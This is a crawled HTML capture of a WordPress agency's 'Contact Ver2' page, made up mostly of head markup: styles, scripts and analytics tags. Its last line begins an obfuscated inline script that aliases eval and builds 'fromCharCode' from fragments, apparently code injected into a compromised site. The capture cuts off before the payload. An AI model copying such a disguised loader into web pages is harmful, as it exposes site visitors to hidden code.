

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://inkraft.co/index.php/project/contact-ver2/
body_size: 22674
content:

<!DOCTYPE html>
<html lang="en-US">
<head><script></script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1, user-scalable=no">

	<title>Contact Ver2 &#8211; Inkraft Digital</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Inkraft Digital &raquo; Feed" href="https://inkraft.co/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inkraft Digital &raquo; Comments Feed" href="https://inkraft.co/index.php/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inkraft Digital &raquo; Contact Ver2 Comments Feed" href="https://inkraft.co/index.php/project/contact-ver2/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/inkraft.co\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://inkraft.co/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--brand-color: #4cf785;--wp--preset--color--beige-dark: #A1824F;--wp--preset--color--dark-strong: #24262B;--wp--preset--color--dark-light: #32353C;--wp--preset--color--grey-strong: #838998;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 17px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 13px;--wp--preset--font-size--normal: 15px;--wp--preset--font-size--larger: 20px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ohio-style-css' href='https://inkraft.co/wp-content/themes/ohio/style.css?ver=3.2.1' type='text/css' media='all' />
<style id='ohio-style-inline-css' type='text/css'>
.brand-color,a:not(.-unlink):not(.-highlighted):hover,a:not(.-unlink):not(.-highlighted):hover .title,a:not(.-unlink):not(.-highlighted):active,a:not(.-unlink):not(.-highlighted):active .title,a:not(.-unlink):not(.-highlighted):focus,a:not(.-unlink):not(.-highlighted):focus .title,.nav .nav-item.active-main-item > a,.nav .nav-item.active > a,.nav .current-menu-ancestor > a,.nav .current-menu-item > a,.hamburger-nav .menu li.current-menu-ancestor > a > span,.hamburger-nav .menu li.current-menu-item > a > span,.widget_rss a,.single-post .entry-content a:not(.wp-block-button__link),.page-id-124 .entry-content a:not(.wp-block-button__link),ul:not(.-unlist) > li::before,ol:not(.-unlist) > li::before,.social-networks.-outlined .network:hover,.portfolio-filter a.active,.category-holder:not(.no-divider):after,.video-button.-outlined .icon-button:hover,.comments .comment-body time:after,.button.-outlined:not(.-pagination):hover,a.button.-outlined:not(.-pagination):hover,.button.-outlined:active,.button.-outlined:focus,.pagination .button:hover,.pagination.-outlined a.button:not(.-flat):hover,.pricing-table-features .exist .icon,.service-table-features .exist .icon,.lazy-load.-outlined .button.-pagination:hover,.lazy-load.-flat .button.-pagination:hover,.button.-primary.-outlined,a.button.-primary.-outlined,.button.-primary.-flat,a.button.-primary.-flat,.button.-primary.-text,a.button.-primary.-text{color:#4cf785;}.custom-cursor .circle-cursor-outer,a.button.-outlined:active,a.button.-outlined:focus,input[type="checkbox"]:checked,input[type="radio"]:checked,.button.-primary.-outlined,a.button.-primary.-outlined{border-color:#4cf785;}.custom-cursor .circle-cursor-inner,.custom-cursor .circle-cursor-inner.cursor-link-hover,.button:not(.-outlined):not(.-flat):not(.-text):not(.-primary):not(.-pagination):not(.elementor-button[type=submit]):hover,.button:not(.-outlined):not(.-flat):not(.-text):not(.-primary):not(.-pagination):not(.elementor-button[type=submit]):active,.button:not(.-outlined):not(.-flat):not(.-text):not(.-primary):not(.-pagination):not(.elementor-button[type=submit]):focus,.button[type="submit"]:not(.-outlined):not(.-flat):not(.-text):not(.-primary):not(.-pagination):not(.elementor-button[type=submit]):hover,.button[type="submit"]:not(.-outlined):not(.-flat):not(.-text):not(.-primary):not(.-pagination):not(.elementor-button[type=submit]):active,.button[type="submit"]:not(.-outlined):not(.-flat):not(.-text):not(.-primary):not(.-pagination):not(.elementor-button[type=submit]):focus,a.button:not(.-outlined):not(.-flat):not(.-text):not(.-primary):not(.-pagination):not(.elementor-button[type=submit]):hover,a.button:not(.-outlined):not(.-flat):not(.-text):not(.-primary):not(.-pagination):not(.elementor-button[type=submit]):active,a.button:not(.-outlined):not(.-flat):not(.-text):not(.-primary):not(.-pagination):not(.elementor-button[type=submit]):focus,.widget_price_filter .ui-slider-range,.widget_price_filter .ui-slider-handle:after,input[type="checkbox"]:checked,input[type="radio"]:checked,.video-button:not(.-outlined):not(.-blurred) .icon-button:hover,.tag.tag-sale,.social-networks.-contained .network:hover,input[type="submit"]:not(.-outlined):not(.-flat):not(.-text):not(.-primary):hover,.button.-primary:not(.-outlined):not(.-flat):not(.-text),a.button.-primary:not(.-outlined):not(.-flat):not(.-text),input[type="submit"].-primary:not(.-outlined):not(.-flat):not(.-text),.icon-buttons-animation .icon-button::before{background-color:#4cf785;}.heading .title .highlighted-text{background-image: linear-gradient(rgba(76,247,133,0.5), rgba(76,247,133,0.5));}::selection{background-color:rgba(76,247,133,0.1);}.header,.header:not(.-mobile).header-5,.header:not(.-mobile).header-6,.header:not(.-mobile).header-7{border-style:solid;}.btn-optional.button:not(.-outlined):not(.-text):not(.-flat):not(.-primary):not(.page-link):not(:hover){color:#000000;background-color:#4cf785;}@media screen and (max-width: 768px) { .header,.mobile-overlay{opacity: 0;}}.spinner .path,.sk-preloader .sk-circle:before,.sk-folding-cube .sk-cube:before,.sk-preloader .sk-child:before,.sk-double-bounce .sk-child{stroke:#4cf785;background-color:#4cf785;}.sk-percentage .sk-percentage-percent{color:#4cf785;}.page-preloader:not(.percentage-preloader),.page-preloader.percentage-preloader .sk-percentage{background-color:#000000;}h5{font-family:'DM Sans', sans-serif;}h6{font-family:'DM Sans', sans-serif;}.header .logo,.header .logo-mobile {position: relative;margin-left: 24px;}.header .logo:before,.header .logo-mobile:before {content: "";position: absolute;background-color: ;top: 50%;left: -20px;height: 12vh;width: 11vw;transform: translateY(-50%);z-index: -1;}.popup-subscribe .thumbnail{background-image:url('https://inkraft.co/wp-content/uploads/2020/10/iE2iDoGe-oh__demo3__6-min-768x549.jpg');background-size:cover;background-position:center center;background-repeat:repeat;} @media screen and (min-width:1181px){} @media screen and (min-width:769px) and (max-width:1180px){} @media screen and (max-width:768px){.header .logo-mobile {margin-left: 1.25rem;}.header .logo-mobile:before {left: -1rem;width: 7rem;}}
</style>
<link rel='stylesheet' id='icon-pack-fontawesome-css' href='https://inkraft.co/wp-content/themes/ohio/assets/fonts/fa/css/fontawesome.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='icon-pack-ionicons-css' href='https://inkraft.co/wp-content/themes/ohio/assets/fonts/ionicons/css/ionicons.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='icon-pack-bootstrap-css' href='https://inkraft.co/wp-content/themes/ohio/assets/fonts/bootstrap/css/bootstrap.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='icon-pack-linea-arrows-css' href='https://inkraft.co/wp-content/themes/ohio/assets/fonts/linea/arrows/css/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='icon-pack-linea-basic-css' href='https://inkraft.co/wp-content/themes/ohio/assets/fonts/linea/basic/css/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='icon-pack-linea-basic-elaboration-css' href='https://inkraft.co/wp-content/themes/ohio/assets/fonts/linea/basic_ela/css/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='icon-pack-linea-ecommerce-css' href='https://inkraft.co/wp-content/themes/ohio/assets/fonts/linea/ecommerce/css/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='icon-pack-linea-music-css' href='https://inkraft.co/wp-content/themes/ohio/assets/fonts/linea/music/css/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='icon-pack-linea-software-css' href='https://inkraft.co/wp-content/themes/ohio/assets/fonts/linea/software/css/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='icon-pack-linea-weather-css' href='https://inkraft.co/wp-content/themes/ohio/assets/fonts/linea/weather/css/style.css?ver=6.6.4' type='text/css' media='all' />
<script type="text/javascript" src="https://inkraft.co/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://inkraft.co/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-261672880-1" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["inkraft.co"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-261672880-1", {"anonymize_ip":true});
gtag("config", "G-RXJ92X533G");
/* ]]> */
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://inkraft.co/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel="canonical" href="https://inkraft.co/index.php/project/contact-ver2/" />
<link rel='shortlink' href='https://inkraft.co/?p=46172' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://inkraft.co/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finkraft.co%2Findex.php%2Fproject%2Fcontact-ver2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://inkraft.co/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finkraft.co%2Findex.php%2Fproject%2Fcontact-ver2%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 

.video-text-container {
  position: relative;
  display: inline-block;
}

.video-overlay {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: -1;
  overflow: hidden;
}

#background-video {
  position: absolute;
  top: 50%;
  left: 50%;
  width: 100%;
  height: 100%;
  object-fit: cover;
  transform: translate(-50%, -50%);
}

.video-text {
  font-size: 100px; /* Adjust the font size as needed */
  font-weight: bold;
  color: transparent;
  background: url('https://inkraft.co/wp-content/uploads/2023/07/your-video.mp4') no-repeat center center;
  background-size: cover;
  -webkit-background-clip: text;
  background-clip: text;
  -webkit-text-stroke: 1px black; /* Adds thin black outline */
}


</style>
<!-- end Simple Custom CSS and JS -->
<meta name="generator" content="Site Kit by Google 1.96.0" /><script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var 